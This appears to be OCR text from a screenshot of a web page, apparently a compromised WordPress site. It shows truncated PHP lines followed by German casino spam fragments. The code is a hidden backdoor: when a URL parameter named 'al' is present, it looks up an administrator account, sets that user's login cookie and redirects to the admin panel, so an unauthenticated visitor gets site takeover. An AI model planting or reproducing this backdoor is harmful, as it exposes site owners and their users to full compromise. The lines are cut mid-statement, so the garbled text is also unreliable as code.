
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Das Beste Int
spielcasino M
Spielen